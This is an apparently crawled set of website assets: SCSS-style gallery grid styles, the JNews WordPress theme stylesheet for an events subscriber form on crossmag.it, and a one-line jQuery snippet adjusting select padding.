/* With Sidebar --------------------------*/
.page-template-page-gallery-php #sidebar { }

/* General -------------------------------*/
.page-grid-item.last{ margin-right: 0; }

.page-grid-item a { color: #8F949D; }

.portfolio-thumb > a,
.radium-gallery-item > a { position: relative; }

.page-grid-item .grid-thumb img { border: none; }

.page-grid-item h3,
.page-grid-item h3 a,
.page-grid-item h4,
.page-grid-item h4 a {
    font-size: 13px;
    line-height: normal;
    text-align: center;
    color: #1e2224;
    margin-bottom: 0;
    }

.page-grid-item h3,
.page-grid-item h4 { font-weight: bold; }

.page-grid-item h3 a:hover,
.page-grid-item h4 a:hover { color: #8f949d; }

.page-grid-item h3 a:active,
.page-grid-item h4 a:active { color: #0081C7; }

.page-grid-item p {
    text-align: center;
    width: 100%;
    }

.post-thumb-overlay {
    text-indent: 100%;
    overflow: hidden;
    white-space: nowrap;
    z-index: 2;
    width: 48px;
    height: 48px;
    background: rgba(0,0,0,0.7) no-repeat center center;
    @include at2x('../images/overlay-link', 15px, 15px);
    position: absolute;
    top: -25px;
    display: block;
    text-indent: -9999px;
    -webkit-border-radius:50%;
           -moz-border-radius:50%;
                border-radius:50%;
    opacity: 0;
    }

.radium-gallery-item .post-thumb-overlay {
    @include at2x('../images/overlay-lightbox', 15px, 15px);
    }

.stripes {
    background: black ;
    position: absolute;
    opacity: .4;
    top: 0;
    width: 100%;
    height: 100%;
    display: none;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
    }


.page-grid-item .column,
.page-grid-item .columns { padding: 0 0; }

.page-grid-item .post-slider .flex-direction-nav li a{ display: none; }

/* Portfolio GRid */
#stage .page-grid-item,
.radium-gallery .page-grid-item {
    border-bottom: 1px solid $border-color;
    }

#stage .page-grid-item h3,
#stage .page-grid-item h4,
.radium-gallery .page-grid-item h3,
.radium-gallery .page-grid-item h4 {
    padding-bottom: 10px;
    }

#stage .page-grid-item.one-column,
.radium-gallery .page-grid-item.one-column{
    border-bottom: none;
    }

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2
body_size: 1135
content:
/*
Theme Name: JNews
Version: 4.0.2
Theme URI: //themeforest.net
Description: JNews
Author: Jegtheme
Author URI: //jegtheme.com/
License: GNU General Public License v2.0
License URI: //www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: jnews
*/

#evnts_subscriber {
    background-image: url('assets/img/chalkboard.jpg');
    background-position: 200px 13px;
    padding: 20px;
    margin-top: 25px;
    margin-bottom: 5px;
}

#evnts_subscriber h1 {
    font-family: 'Titillium Bold', sans-serif;
    font-size: 24pt !important;
    color: yellow !important;
    text-transform: uppercase;
    margin: 0px;
    margin-bottom: 20px;
}

.chevrons {
    float: right;
    margin-top: 20px;
    margin-right: 280px;
}

.chevron {
    position: relative;
    text-align: center;
    padding: 4px;
    margin-bottom: 6px;
    height: 0px;
    width: 16px;
    transform: rotate(-90deg);
    float: left;
}

.chevron::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 51%;
    background: yellow;
    -webkit-transform: skew(0deg, 30deg);
    -moz-transform: skew(0deg, 30deg);
    -ms-transform: skew(0deg, 30deg);
    -o-transform: skew(0deg, 30deg);
    transform: skew(0deg, 30deg);
}

.chevron::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 50%;
    background: yellow;
    -webkit-transform: skew(0deg, -30deg);
    -moz-transform: skew(0deg, -30deg);
    -ms-transform: skew(0deg, -30deg);
    -o-transform: skew(0deg, -30deg);
    transform: skew(0deg, -30deg);
}

#evnts_subscriber p {
    color: #fff;
    font-size: 12pt;
}

#evnts_subscriber h2 {
    font-family: 'Titillium Bold', sans-serif;
    color: white !important;
    margin: 0px !important;
    font-size: 18pt;
    text-transform: uppercase;
    line-height: 25px;
    text-shadow: 1px 1px 0px #333;
    padding: 3px 0 0 19px;
}

.never-miss {
    position: absolute;
    bottom: 5px;
    left: 0px;
    width: 260px;
    height: 35px;
    background: #5a5a5a;
}

.never-miss h2 {
    font-family: 'Titillium Bold', sans-serif;
    color: white !important;
    margin: 0px !important;
    font-size: 11pt;
    text-transform: uppercase;
    line-height: 25px;
    text-shadow: 1px 1px 0px #333;
    padding: 3px 0 0 19px;
}

#trapezoid {
    border-bottom: 35px solid #5a5a5a;
    border-left: 0px solid transparent;
    border-right: 17px solid transparent;
    height: 0;
    width: 30px;
    top: -28px;
    position: relative;
    left: 260px;
}

#evnts_subscriber label {
    font-family: 'Open Sans';
    display: block;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: white;
    text-align: center;
    margin-bottom: 5px
}

#evnts_subscriber br {
    display: none;
}

#evnts_subscriber p {
    margin-bottom: 15px;
}

#evnts_subscriber .wpcf7-form-control-wrap {
    text-align: center;
    display: block;
}

#evnts_subscriber input:not([type="submit"]) {
    width: 70%;
}

#evnts_subscriber div.wpcf7-validation-errors {
    color: #fff;
}

#evnts_subscriber input[type="text"] {
    width: 200px;
    margin: 0 auto;
    text-align: center;
    display: block;
    margin-bottom: 10px
}

#evnts_subscriber_submit {
    text-align: center;
    margin-top: 5px
}

#evnts_subscriber_submit input[type="submit"] {
    font-size: 14px !important;
    font-weight: 600 !important;
    border-radius: 3px;
    transition: all 0.5s;
    background: #00a1dd;
    color: #fff;
}


/* ninja form for subscriber signup*/

#nf-field-14 {
    background: #00acee;
    color: #fff;
    border-radius: 5px;
    border: 1px solid#00acee;
    width: 18%;
}

#nf-field-14:hover {
    background: #0096D0;
}

@media (max-width:720px) {
    .chevrons {
        display: none;
    }
    .never-miss {
        bottom: 0px;
    }
    iframe {
        width: 100%;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0
body_size: -54
content:

$(document).ready(function(){
	$("select").css('padding','0');
}); 

